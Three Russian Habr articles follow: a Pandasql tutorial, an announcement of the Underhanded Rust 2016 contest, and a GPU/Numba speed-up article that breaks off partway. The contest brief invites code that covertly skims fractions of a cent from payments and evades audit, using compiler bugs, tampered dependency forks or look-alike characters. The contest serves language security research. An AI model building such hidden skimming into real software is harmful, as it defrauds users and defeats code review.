Но по моему опыту далеко не все знают о библиотеке Pandasql, которая позволяет работать с Pandas DataFrames как с таблицами и обращаться к ним, используя язык SQL. В некоторых задачах проще выразить желаемое с помощью декларативного языка SQL, поэтому я считаю, что людям, работающим с данными, полезно знать о наличии такой функциональности. Если говорить о реальных задачах, то я использовала эту библиотеку для решения задачи join'a таблиц по нечетким условиям (необходимо было объединить записи о событиях из разных систем по примерно совпадающему времени, разрыв порядка 5 секунд).
Рассмотрим использование этой библиотеки на конкретных примерах.
Данные для анализа
==================
Для иллюстрации я взяла данные о вовлеченности студентов специализации "Data Analyst Nanodegree" на Udacity. Эти данные опубликованы в курсе [Intro to Data Analysis](https://www.udacity.com/course/intro-to-data-analysis--ud170) (могу порекомендовать этот курс всем, кто хочет познакомиться с использованием библиотек Pandas и Numpy для анализа данных, хотя там совсем не рассмотрена бибилиотека Pandasql).
В примерах я буду использовать 2 таблицы (подробнее о данных можно почитать [тут](https://github.com/miptgirl/udacity_engagement_analysis/blob/master/README.md)):
* **enrollments**: данные о записи на специализацию "Data Analyst Nanodegree" некоторого случайного подмножества студентов;
+ *account key*: ID студента;
+ *join date*: день, когда студент записался на специализацию;
+ *status*: статус студента на момент сбора данных: "current", если студент активен, и "canceled", если он покинул курс;
+ *cancel date*: день, когда студент покинул курс, None для активных студентов;
+ *is udacity*: принимает значение True для тестовых аккаунтов в Udacity, для живых пользователей — False;
* **daily engagements**: данные об активности студентов из таблицы **enrollments** для каждого дня, когда они были записаны на специализацию;
+ *acct*: ID студента;
+ *utc date*: дата активности;
+ *total minutes visited*: суммарное число минут, которое студент провел на курсах специализации "Data Analyst Nanodegree".
Примеры
=======
Теперь мы можем перейти к рассмотрению примеров. Мне кажется, наиболее наглядно будет показать, как решить каждую из задач с помощью стандартной функциональности Pandas и Pandasql.
Для начала нужно сделаем все необходимы импорты и загрузим данные из csv файлов в DataFrames. Полный код примеров и исходные данные можно найти в [репозитории](https://github.com/miptgirl/udacity_engagement_analysis/blob/master/pandasql_example.ipynb).
```
import pandas as pd
import pandasql as ps
from datetime import datetime
import seaborn
daily_engagements = pd.read_csv('./data/daily_engagement.csv')
enrollments = pd.read_csv('./data/enrollments.csv')
```
Импорт библиотеки seaborn использован только для того, чтобы сделать графики красивее, никакой специальной функциональности библиотеки использовано не будет.
Простой запрос
--------------
**Задача**: найти топ-10 максимальных активностей студента в конкретный день.
В данном примере рассмотрено, как использовать фильтрацию, сортировку и получение N первых объектов. Для выполнения SQL запроса используется функция `sqldf` модуля Pandasql, также в эту функцию необходимо передать словарь локальных имен `locals()` (подробнее про использование функций `locals()` и `globals()` в Pandasql можно почитать на [Stackoverflow](http://stackoverflow.com/questions/32032534/about-pandasql-locals-and-globals-method-issue)).
```
# pandas code
top10_engagements_pandas = daily_engagements[['acct', 'total_minutes_visited', 'utc_date']]
.sort('total_minutes_visited', ascending = False)[:10]
# pandasql code
simple_query = '''
SELECT
acct,
total_minutes_visited,
utc_date
FROM daily_engagements
ORDER BY total_minutes_visited desc
LIMIT 10
'''
top10_engagements_pandas = ps.sqldf(simple_query, locals())
```
**Вывод:** Самый усердный студент просидел за учебой более 17 часов в один день.

Использование агрегатных функций
--------------------------------
**Задача**: интересно, есть ли недельная сезонность в активности студентов (если судить по себе, то обычно не хватает времени на online курсы по будням, но можно уделять этому больше времени в выходные).
Для начала добавим в исходный DataFrame колонку "weekday", преобразовав дату ко дню недели.
```
daily_engagements['weekday'] = map(lambda x: datetime.strptime(x, '%Y-%m-%d').strftime('%A'),
daily_engagements.utc_date)
daily_engagements.head()
```
```
# pandas code
weekday_engagement_pandas = pd.DataFrame(daily_engagements.groupby('weekday').total_minutes_visited.mean())
# pandasql code
aggr_query = '''
SELECT
avg(total_minutes_visited) as total_minutes_visited,
weekday
FROM daily_engagements
GROUP BY weekday
'''
weekday_engagement_pandasql = ps.sqldf(aggr_query, locals()).set_index('weekday')
week_order = ['Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday', 'Sunday']
weekday_engagement_pandasql.loc[week_order].plot(kind = 'bar', rot = 45,
title = 'Total time spent on Udacity by weekday')
```
**Вывод:** Любопытно, но в среднем больше всего времени студенты проводят за курсами во вторник, а меньше всего в суботту. В среднем студенты больше времени тратят на MOOC в будние дни, нежели в выходные. Еще одно доказательство того, что я нерепрезентативна.

JOIN таблиц
-----------
**Задача**: рассмотрим студентов, которые не прошли специализацию (со статусом canceled) и тех, которые успешно учатся/учились и сравним для них среднюю активность в день за первую неделю, после того как они записались на специализацию. Есть гипотеза, что те, кто остались и успешно учатся, тратили на обучение больше времени.
Для ответа на этот вопрос нам понадобятся данные из обеих таблиц **enrollments** и **daily engagements**, так что будем использовать join по ID студента.
Также в этой задаче есть несколько подводных камней, которые нужно учесть:
* не все пользователи это живые люди, есть также тестовые аккаунты Udacity, их нужно отфильтровать `is_udacity = 0`;
* студент может записываться на специализацию несколько раз, в том числе и с интервалом менее одной недели, так что нужно проверять что дата активности *utc date* находится между *join date* и *cancel date* (только для студентов со статусом canceled).
```
# pandas code
join_df = pd.merge(daily_engagements,
enrollments[enrollments.is_udacity == 0],
how = 'inner',
right_on ='account_key',
left_on = 'acct')
join_df = join_df[['account_key', 'status', 'total_minutes_visited', 'utc_date', 'join_date', 'cancel_date']]
join_df['days_since_joining'] = map(lambda x: x.days,
pd.to_datetime(join_df.utc_date) - pd.to_datetime(join_df.join_date))
join_df['before_cancel'] = (pd.to_datetime(join_df.utc_date) <= pd.to_datetime(join_df.cancel_date))
join_df = join_df[join_df.before_cancel | (join_df.status == 'current')]
join_df = join_df[(join_df.days_since_joining < 7) & (join_df.days_since_joining >= 0)]
avg_account_total_minutes = pd.DataFrame(join_df.groupby(['account_key', 'status'], as_index = False)
.total_minutes_visited.mean())
avg_engagement_pandas = pd.DataFrame(avg_account_total_minutes.groupby('status').total_minutes_visited.mean())
avg_engagement_pandas.columns = []
# pandasql code
join_query = '''
SELECT
avg(avg_acct_total_minutes) as avg_total_minutes,
status
FROM
(SELECT
avg(total_minutes_visited) as avg_acct_total_minutes,
status,
account_key
FROM
(SELECT
e.account_key,
e.status,
de.total_minutes_visited,
(cast(strftime('%s',de.utc_date) as interger) - cast(strftime('%s',e.join_date) as interger))/(24*60*60)
as days_since_joining,
(cast(strftime('%s',e.cancel_date) as interger) - cast(strftime('%s', de.utc_date) as interger))/(24*60*60)
as days_before_cancel
FROM enrollments as e JOIN daily_engagements as de ON (e.account_key = de.acct)
WHERE (is_udacity = 0) AND (days_since_joining < 7) AND (days_since_joining >= 0)
AND ((days_before_cancel >= 0) OR (status = 'current'))
)
GROUP BY status, account_key)
GROUP BY status
'''
avg_engagement_pandasql = ps.sqldf(join_query, locals()).set_index('status')
```
Стоит отметить, что в SQL запросе были использованы функции `cast` и `strftime`, чтобы привести даты из строк в timestamp (количество секунд с начала эпохи), а затем посчитать разницу между этими датами в днях.
**Вывод:** В среднем студенты, не забросившие специализацию, в первую неделю проводили на Udacity на 53% больше времени чем те, кто решил прекратить обучение.

Резюмируя
=========
В этой статье мы рассмотрели примеры применения библиотеки Pandasql для анализа данных и сравнили ее с использованием функциональности Pandas. Мы применяли фильтрацию, сортировку, агрегатные функции и join'ы для работы с DataFrames в Pandasql.
Pandas — очень удобная библиотека, позволяющая быстро и легко преобразовывать данные, но мне кажется, что в некоторых задачах проще выразить свою мысль с помощью декларативного языка и тогда Pandasql приходит на помощь. Кроме того, Pandasql может быть полезен тем, кто только начинает знакомство с Pandas, но уже имеет хорошие знания SQL.
Полный код примеров и исходные данные также приведены в репозитории на [github](https://github.com/miptgirl/udacity_engagement_analysis).
Для заинтересовавшихся есть также хороший tutorial по Pandasql на [The Yhat Blog](http://blog.yhat.com/posts/pandasql-sql-for-pandas-dataframes.html).
|
https://habr.com/ru/post/279213/
| null |
ru
| null |
# Соревнование Underhanded Rust 2016
[Команда связей с сообществом Rust](https://community.rs) рада сообщить о первом ежегодном соревновании Underhanded Rust. Это соревнование должно проверить наше предположение о готовности языка [Rust](https://www.rust-lang.org/) и его [экосистемы](https://crates.io/) к написанию легко читаемого и надежного кода. Воодушевившись примерами [Underhanded C](http://www.underhanded-c.org/) и [Underhanded Crypto](https://underhandedcrypto.com/), мы хотим, чтобы вы заставили Rust работать неправильно, используя лёгкий для чтения код, к которому сложно придраться. Нам нужна ваша помощь в поиске брешей в языке и способов их исправления. Сможете ли вы написать стопроцентно безопасный код, скрывающий логическую ошибку, или так спрятать эксплойт в [unsafe](https://doc.rust-lang.org/book/unsafe.html) коде, чтобы он прошел аудит? Попробуйте это сделать!
Проблема 2016: нарезать колбасу
===============================
Поздравляем!
Стартап "Четырехугольник", в котором вы работаете, вышел на рынок обработки платежей, и вам поручено написать бэкенд. Им не повезло. Вам окончательно надоела неоплачиваемая работа по вечерам и невыполненные обещания. Вы готовы уволиться, но, перед тем как уходить, вы решили заставить компанию заплатить за все. Ваша задача:
* Создайте простой веб-сервер, поддерживающий создание счетов и обработку платежей. Мы рекомендуем использовать один из многих веб-серверов написанных на Rust, например [iron](https://crates.io/crates/iron), [nickel](https://crates.io/crates/nickel) или [pencil](https://crates.io/crates/pencil), но вы можете написать и свой.
* Платежная транзакция должна по меньшей мере включать номер счета, контрагента и сумму платежа.
* Предмет конкурса: осторожно отделите [доли копейки](https://ru.wikipedia.org/wiki/%D0%9E%D1%84%D0%B8%D1%81%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE) от каждой транзакции, и переведите их на свой счет (эта атака также известна как [salami slicing scam](https://en.wikipedia.org/wiki/Salami_slicing)). Сделайте это так, чтобы по исходному коду сложно было догадаться о происходящем. Вы можете вписать номер своего счета в код, или каким-то образом динамически добавить метаданные к счету,
предназначенному для получения "отрезанных" сумм.
Посмотрите документацию на API [Square](https://docs.connect.squareup.com/api/connect/v2/) и [Stripe](https://stripe.com/docs/api), чтобы получить представление о том, что используется для реальной обработки платежей. Если вам не знаком язык Rust, мы рекомендуем начать с книги [Язык программирования Rust](http://rurust.github.io/rust_book_ru/src/INTRODUCTION.html) или [других переводов](https://github.com/ctjhoa/rust-learning#locale-links).
Подсчет очков
=============
* Короткие решения принесут больше очков, чем длинные, потому что они
впечатляют больше и их легче читать.
* Решение принесет вам больше очков, если оно будет использовать баги в компиляторе Rust или стандартной библиотеке, особенно если они новые и не считаются серьезными. Это также относится к версиям компилятора, поставляемого с дистрибутивами, такими как Ubuntu или Fedora. Если вы действительно найдете баги в безопасности, мы просим отправить их сначала [Rust Security Team](https://www.rust-lang.org/en-US/security.html), а обычные баги в [issue tracker](https://github.com/rust-lang/rust/issues). В вашем решении в этом случае укажите какую версию Rust надо использовать, ведь эти баги уже могут быть исправлены ко времени проверки решения.
* Можете использовать контейнеры из [crates.io](https://crates.io) (включая ваши собственные), и их размер не влияет на размер вашего решения, а также можете использовать любые существующе баги из этих контейнеров. Так же, как и с багами в Rust, мы просим вас отправлять их в исходный проект до окончания соревнований, а в ваших контейнерах указывать уязвимую версию в `Cargo.toml` следующим образом `libc = "= 0.2.17"`.
* Можете также имитировать добавление багов в зависимости. Для защиты нашей экосистемы, пожалуйста, не отправляйте эти изменения, вместо этого патчите форки проектов и ставьте их в зависимости с помощью зависимостей [git](http://doc.crates.io/specifying-dependencies.html#specifying-dependencies-from-git-repositories) или [path](http://doc.crates.io/specifying-dependencies.html#specifying-path-dependencies). Такие патчи будут также просмотрены и засчитаны в ваше решение.
* Уязвимости, основанные на человеческом восприятии, как ошибки `l` вместо `1`, считаются такими же "сильными" ошибками. Цель проекта — хитрая уязвимость, которая пройдет визульную инспекцию, на каком принципе бы баг не основывался.
* То, что можно правдоподобно объяснить, как невинные ошибки при программирования принесет больше очков.
* Решение получит больше очков, если не будут использованы unsafe блоки. Однако умное использование unsafe блоков может принести дополнительные очки. Unsafe блоки обычно требуют повышенного внимания и если в них не будет очевидных уязвимостей, то это будет дополнительным бонусом.
* Дополнительные очки будут присвоены коду, включающему и проходящему свои собственные тесты. А также, если уязвимости не выявляются линтами rustc или [clippy](https://github.com/Manishearth/rust-clippy).
* Дополнительные очки за креативность и смешные баги.
Руководство по отправке решений и сроки
=======================================
Посылайте ваши решения на <mailto:[email protected]> до 1 Марта, 2017.
Чтобы нам было легче оценивать решения, просим вас посылать их в следующем формате. Пожалуйста, присылайте их как архив (`.tar.gz`, `.tar.bz2`, `.zip`, и т.д.) со следующим содержимым:
* `README` — объяснение, как запустить уязвимость и проверить, что она работает, не зная ее техники.
* `README-EXPLOIT` — объяснение, как работает уязвимость и почему ее трудно найти.
* `AUTHORS` — список людей, работавших над уязвимостью.
* `LICENSE` — лицензия, под которой выпускается ваше решение (CC0, GPL, MIT, BSD, Apache, и т.д.). Ваш решение ДОЛЖНО включать лицензию.
* `submission/` — Директория, содержащая техническую часть решения.
* `blogpost/` — Директория, содержащая объяснение в виде "блог поста". Пожалуйста, напишите его в файле с [Markdown](https://daringfireball.net/projects/markdown/) разметкой. Пожалуйста, добавьте рисунки в эту директорию, если они помогут объяснить ваше решение. Возможно, необходимо дать более высокоуровневое объяснение, чем в README-EXPLOIT, ваш читатель может быть не такой опытный как судьи. Если у вас есть проблемы с написанием на английском, пожалуйста, отправьте нам решение на вашем языке, а мы поможем с переводом.
Содержимое вашего решения должно быть под [OSI](https://opensource.org/licenses) или [FSF](https://www.gnu.org/licenses/license-list.html) одобренными лицензиями открытого кода. Хорошие кандидаты это [CC-BY](https://creativecommons.org/licenses/by/2.0/), [MIT](https://opensource.org/licenses/MIT), [BSD](https://opensource.org/licenses/BSD-3-Clause), [GPL](https://www.gnu.org/licenses/gpl-3.0.en.html), и [Apache 2.0](https://www.apache.org/licenses/LICENSE-2.0). Включите текст лицензии в файл `LICENSE`. Предполагается, что все, что вы нам пришлете, будет открыто, но мы не будем раскрывать решение до конца конкурса (кроме случая, если будет выявлена серьезная уязвимость).
Файл `AUTHORS` должен содержать описание действий каждого участника команды. Авторы будут опубликованы в том же порядке, что и в файле, поэтому сами выбирайте в каком порядке их писать — начиная с самого активного или просто в алфавитном порядке или еще как-то.
```
С каким автором в первую очередь связываться в вашей команде?
Автор #1
=========
Какой у вас адрес электронной почты (необходимо указать)?
Как вас зовут / псевдоним, которым вас можно назвать на сайте
(необходимо указать)?
На какой сайт вы хотели бы, чтобы мы дали ссылку (опционально)?
Какой у вас Twitter (опционально)?
Автор #2
=========
...
```
Плагиат строго запрещен. Можете основываться на предыдущих работах, но если вы не приведете их или не сможете объяснить, чем ваша работа отличается от них, ваше решение не будет принято.
Приз
====
* Одна плюшевая игрушка ограниченного издания Ferris и наклейки победителю(-ям).
* Восхищение (и страх) от всех нас.
Если хотите стать спонсором и подарить другие призы, пожалуйста, свяжитесь с нами [по почте](mailto:[email protected]).
Жюри
====
В жюри будут входить члены команд Rust Core и Community, а также волонтеры из большого сообщества Rust.
Объявление Победителя(-ей)
==========================
Победитель будет объявлен где-то в районе июня 2017.
Правила
=======
Организаторы соревнований, судьи, и спонсоры не имеют право участвовать в соревновании. Может отсутствовать возможность доставить призы победителю — например, он живет в стране, в отношении которой действует эмбарго или другие юридические ограничения. В таком случае, если призы не могут быть вручены, организаторы конкурса приложат все усилия, чтобы разрешить ситуацию в рамках действующего законодательства; если выясняется, что ситуация не разрешима, призы будут отданы на благотворительность.
Если победитель не пожелает дать информацию, необходимую для доставки приза(ов), который он выиграл, приз(ы) будут переданы в благотворительный фонд. Специфические Rust призы (swag, и т.д.) будут выданы второму месту.
*Переведено участниками сообщества rustycrate.ru [red75prim](https://habrahabr.ru/users/red75prim/) и @serejka512.*
|
https://habr.com/ru/post/318122/
| null |
ru
| null |
# Как GPU-вычисления буквально спасли меня на работе. Пример на Python
Привет, Хабр!
Сегодня мы затрагиваем актуальнейшую тему — Python для работы с GPU. Автор рассматривает пример, тривиальный в своей монструозности, и демонстрирует решение, сопровождая его обширными листингами. Приятного чтения!

Никого из нас в той или иной форме не обошел хайп вокруг GPU-вычислений, развернувшийся в последнее время. Прежде, чем вы станете читать далее, поясню: я не эксперт по GPU. Мой путь в мире GPU только начинается. Но эта технология сегодня достигла такой мощи, что, вооружившись ею, можно решать целую уйму задач. Мне на работе поручили задачу, на выполнение которой машина тратила целые часы, а прогресса так и не было видно. Но, стоило мне взяться за GPU – и проблема стала решаться за секунды. **Задачу, на выполнение которой ориентировочно требовалось 2 суток, я смог решить всего за 20 секунд**.
В следующих разделах я детально опишу эту задачу. Также мы обсудим, как и когда использовать GPU для решения любых подобных задач. Итак, читаем внимательно – поверьте, вы не пожалеете. Сначала мы вникнем в детали задачи, затем освоимся с GPU и, наконец, воспользуемся GPU для решения этой задачи. Я буду пользоваться библиотекой Python [Numba](http://numba.pydata.org) и графическим процессором [Nvidia Volta V100 16GB GPU](https://www.nvidia.com/en-us/data-center/volta-gpu-architecture/).
#### 1. Подробное описание задачи
В сфере розничной торговли часто приходится искать похожие или наиболее близкие объекты. Мне дали список позиций, каждая из которых была представлена k латентными атрибутами. Итак, мне было поручено найти топ-3 наиболее схожих позиций к каждой из позиций списка. Метрикой схожести в данной задаче было выбрано косинусное сходство. Вот как выглядели мои данные.

Список позиций данных с 64-латентными признаками
*Сложность задачи*
Мне дали список, в котором было около 10⁵ позиций. Поиск 3 наиболее схожих позиций для каждой из них потребовал бы проверить косинусное сходство с каждым без исключения элементов в списке. Получалось бы n \* k операций, где n – количество позиций, а k – атрибуты на каждую позицию. Потребовалось бы получить скалярное произведение данной позиции с каждой из остальных позиций в списке.
```
def top_3_similar_items(X,mindex): # X это список позиций, нам требуется найти топ-3 позиций, наиболее похожих на позицию с индексом 'mindex'
SMALL = -9999.0 # Просто для инициализации, поскольку нам нужно найти позицию с максимальным уровнем сходства(косинусный показатель)
first_best_val = SMALL # индекс первой по схожести позиции будет храниться здесь
first_best_index = -1 # косинусное сходство с первой по схожести позицией
second_best_val = SMALL # индекс второй по схожести позиции будет храниться здесь
second_best_index = -1 # косинусное сходство со второй по схожести позицией
third_best_val = SMALL # индекс третьей по схожести позиции будет храниться здесь
third_best_index = -1 # косинусное сходство с третьей по схожести позицией
for j in range(n): # Всего n-позиций в списке
if(mindex==j):
continue
tmp = np.dot(X[mindex],X[j])/(np.sqrt(np.sum(np.square(X[mindex]))) * np.sqrt(np.sum(np.square(X[j])))) # вычисление скалярного произведения
if(tmp>=first_best_val):
third_best_val = second_best_val
third_best_index = second_best_index
second_best_val = first_best_val
second_best_index = first_best_index
first_best_val = tmp
first_best_index = j
elif(tmp>=second_best_val):
third_best_val = second_best_val
third_best_index = second_best_index
second_best_val = tmp
second_best_index = j
elif(tmp>third_best_val):
third_best_val = tmp
third_best_index = j
return first_best_val,first_best_index,second_best_val,second_best_index,third_best_val,third_best_index # Возврат всех значений
```
*Код для нахождения трех позиций, максимально подобных заданной*
Теперь, при нахождении топ-3 схожих для всех позиций в списке, сложность умножается еще на n. Окончательная сложность оказывается равна O(n\*n\*k) = O(n²k).
```
def top_3_similar_all_items(X): # X это список позиций, из которого мы должны выбрать 3 наиболее схожих с каждой позицией
SMALL = -9999.99 # Просто для инициализации, поскольку нам нужно найти позицию с максимальным уровнем сходства(косинусный показатель)
first_best_index = np.zeros(n,dtype=int) # индекс первой по схожести позиции будет храниться здесь
first_best_val = np.zeros(n,dtype=float) # косинусное сходство с первой по схожести позицией
second_best_index = np.zeros(n,dtype=int) # индекс второй по схожести позиции будет храниться здесь
second_best_val = np.zeros(n,dtype=float) # косинусное сходство со второй по схожести позицией
third_best_index = np.zeros(n,dtype=int) # индекс третьей по схожести позиции будет храниться здесь
third_best_val = np.zeros(n,dtype=float) # косинусное сходство с третьей по схожести позицией
for i in range(n):
# Initialisation
first_best_val[i] = SMALL
first_best_index[i] = -1
second_best_val[i] = SMALL
second_best_index[i] = -1
third_best_val[i] = SMALL
third_best_index[i] = -1
for j in range(n):
if(i==j):
continue
tmp = np.dot(X[i],X[j])/(np.sqrt(np.sum(np.square(X[i]))) * np.sqrt(np.sum(np.square(X[j])))) # вычисление скалярного произведения
if(tmp>=first_best_val[i]):
third_best_val[i] = second_best_val[i]
third_best_index[i] = second_best_index[i]
second_best_val[i] = first_best_val[i]
second_best_index[i] = first_best_index[i]
first_best_val[i] = tmp
first_best_index[i] = j
elif(tmp>=second_best_val[i]):
third_best_val[i] = second_best_val[i]
third_best_index[i] = second_best_index[i]
second_best_val[i] = tmp
second_best_index[i] = j
elif(tmp>third_best_val[i]):
third_best_val[i] = tmp
third_best_index[i] = j
return first_best_val,first_best_index,second_best_val,second_best_index,third_best_val,third_best_index # Возврат всех значений
```
Код для нахождения трех наиболее схожих позиций для каждой позиции в списке
*Тестовый прогон и оценка времени*
Я запустил код, попробовав найти 3 наиболее похожие позиции из подмножества, содержащего n = 10³ позиций с k = 64. На выполнение этой задачи при помощи Python потребовалось около 17 секунд со средней скоростью 3.7 \*10⁶ операций в секунду. Код был хорошо оптимизирован с применением операций и массивов Numpy. Отмечу, что все эти операции последовательно выполняются на CPU.
```
%time first_best_val,first_best_index,second_best_val,second_best_index,third_best_val,third_best_index = top_3_similar_all_items(X)
```
*Прогон для n = 10³ позиций*

Вывод: время, потребовавшееся для n = 10³ позиций
Далее я увеличил тестовое подмножество до n =10⁴ позиций. Поскольку сложность равна O(n²k), длительность выполнения возросла в 100 раз (поскольку n возросла в 10 раз). На выполнение кода ушло 1700 секунд = 28,33 минуты.

Вывод: время, потребовавшееся на обработку n = 10⁴ позиций
Далее подходим к самому важному: оценке времени, которое потребуется на обработку полноценного списка из 10⁵ позиций. Посчитав, увидим, что временная сложность вновь возрастет в 100 раз, поскольку временная сложность алгоритма равна O(n²k).
Ориентировочное время = 1700 \* 100 секунд = 2834 минуты = 47,2 часа ~ 2 дня.
О, Господи! Так долго!!!
Вероятно, вы уже догадываетесь, что на самом деле мне удалось все сделать очень быстро, воспользовавшись силой GPU. На самом деле, выигрыш во времени при использовании GPU просто шокирует. Цифры я оставлю на закуску, а пока предлагаю вам познакомиться с миром GPU.
#### 2. Сравнение CPU и GPU
Центральный процессор (CPU), в сущности, является мозгом любого вычислительного устройства: он выполняет записанные в программе инструкции, осуществляя управляющие, логические операции, а также операции ввода/вывода.
Правда, у современных CPU по-прежнему не так много ядер, и базовая структура и назначение CPU – обработка сложных вычислений – в сущности, не изменились. На самом деле, CPU лучше всего подходит для решения задач, заключающихся в разборе или интерпретации сложной логики, содержащейся в коде.
В свою очередь, графический процессор (GPU) обладает более мелкими логическими ядрами, которых, однако, гораздо больше (речь идет об арифметико-логических устройствах (АЛУ), управляющих элементах и кэш-памяти), которые спроектированы с расчетом на параллельную обработку в целом идентичных и сравнительно простых операций.

> У GPU больше арифметических логических устройств (ALU), чем у типичного CPU, поэтому повышена способность параллельной обработки простых операций
*Рисунок: сравнение CPU и GPU ~ [Источник изображения](https://blogs.oracle.com/datascience/cpu-vs-gpu-in-machine-learning)*
#### 3. Когда использовать вычисления на GPU
CPU лучше подходит для выполнения сложных линейных задач. Несмотря на то, что ядра CPU мощнее, GPU позволяют эффективнее и быстрее обрабатывать задачи, связанные с ИИ, машинным и глубоким обучением. GPU справляется с рабочими нагрузками, распараллеливая схожие операции.
Представление об операциях с точки зрения GPU: возьмем, к примеру, операцию поиска слова в документе. Ее можно выполнить последовательно, перебрав одно за другим все слова в документе, либо параллельно, то есть, построчно, либо с поиском по конкретному слову.
Представление об операциях с точки зрения CPU — есть такие операции, например, расчет ряда Фибоначчи, которые нельзя распараллелить. Ведь найти очередное число можно лишь после того, как вычислишь предыдущие два. Такие операции лучше всего подходят для CPU.
В свою очередь, такие операции, как сложение и перемножение матриц, легко выполняются с применением GPU, поскольку большинство из этих операций в матричных ячейках являются независимыми друг от друга, схожи по природе, и поэтому могут быть распараллелены.
#### 4. Кратко о CUDA
CUDA – это платформа для параллельных вычислений и модель API, созданная компанией Nvidia. С помощью этого API можно использовать процессор с поддержкой CUDA-графики для широкого спектра вычислений. Такой подход получил название GPGPU (неспециализированные вычисления на графических процессорах). Здесь о них рассказано [подробнеe](https://numba.pydata.org/numba-doc/latest/index.html).
*NUMBA*
Numba – это свободно распространяемый JIT-компилятор, транслирующий подмножество Python и NumPy в быстрый машинный код при помощи LLVM, это делается средствами пакета llvmlite на Python. В этом пакете предлагается ряд вариантов по распараллеливанию кода на Python для CPU и GPU, в самом коде при этом зачастую достаточно минимальных изменений. [См. подробнеe](https://numba.pydata.org/numba-doc/latest/index.html).
Работая с процессором [Nvidia Volta V100 16GB GPU](https://www.nvidia.com/en-us/data-center/volta-gpu-architecture/), я пользовался библиотекой Numba.
*Детали архитектуры ~ потоки, блоки и гриды*
CUDA организует параллельные вычисления при помощи таких абстракций как потоки, блоки и гриды.
**Поток**: поток CUDA – это назначенная цепочка инструкций, поступающих/текущих в ядро CUDA (на самом деле, это просто конвейер). На лету на одном и том же ядре CUDA может существовать до 32 потоков (в таком случае заполняются все звенья этого конвейера). Это выполнение ядра с заданным индексом. Каждый поток использует свой индекс для доступа элементов в массиве таким образом, что вся совокупность имеющихся потоков совместно обрабатывает все множество данных.
**Блок**: это группа потоков. Не так много можно рассказать о выполнении потоков внутри блока: они могут выполняться как последовательно, так и параллельно, так и без какого-либо определенного порядка. Можно координировать потоки, например, при помощи функции `_syncthreads()`, заставляющей поток остановиться в определенной точке в ядре и дождаться, пока все остальные потоки в том же блоке также достигнут этой же точки.
**Грид**: Это группа блоков. Между блоками отсутствует всякая синхронизация.

CUDA: потоки, блоки, гриды ~ [Источник](https://www.researchgate.net/figure/Distribution-of-threads-and-blocks-in-a-computational-grid-of-a-GPU-see-online-version_fig1_262399038)
Но где же именно выполняются потоки, блоки и гриды? В случае архитектуры G80 GPU от Nvidia, вычисления, по-видимому, распределены следующим образом:
*Грид → GPU: Весь грид обрабатывается единственным GPU-процессором.
Блок → МП: Процессор GPU организован как коллекция мультипроцессоров, где каждый мультипроцессор отвечает за обработку одного или более блоков в гриде. Один блок никогда не делится между несколькими МП.
Поток → ПП: Каждый МП далее подразделяется на процессоры потоков (ПП), и каждый ПП обрабатывает один или более потоков в блоке.*
Я позаимствовал некоторый материал из этой [отлично написанной статьи](https://llpanorama.wordpress.com/2008/06/11/threads-and-blocks-and-grids-oh-my/). Рекомендую почитать ее внимательно.
#### 5. Простая программа для сложения массивов на Python, использующая GPU
Как я уже говорил в самом начале, суть данной статьи – помочь широкой аудитории понять силу GPU и приобрести интуитивное представление, как применять GPU для решения повседневных задач. Перед тем, как начинать писать код для GPU, возможно, придется провести некоторые предварительные исследования. Для этого давайте разберем в качестве примера программу для сложения массивов.
Допустим, у нас есть два массива, ‘a’ и ‘b’ размера ‘n’. Мы хотим сгенерировать массив ‘c’, такой, чтобы каждый элемент массива c являлся суммой элементов с теми же индексами из массивов ‘a’ и ‘b’. Но в данном случае для решения задачи мы применим не последовательные вычисления, а параллельные, которые делаются при помощи GPU.
Мы запустим n потоков/ядер. Индекс, под которым работает каждый конкретный поток, можно вывести из следующей формулы:
`index = cuda.blockIdx.x * cuda.blockDim.x + cuda.threadIdx.x`
В случае с двумерной матрицей в индексе присутствует два компонента, означающих строку и столбец, которые можно вывести следующим образом:
`row = cuda.blockIdx.x * cuda.blockDim.x + cuda.threadIdx.x
col = cuda.blockIdx.x * cuda.blockDim.x + cuda.threadIdx.x`
Также нам придется определить количество потоков на блок, скажем, tpb и блоков на грид, допустим bpg. Воспользуемся стандартными числами для них.
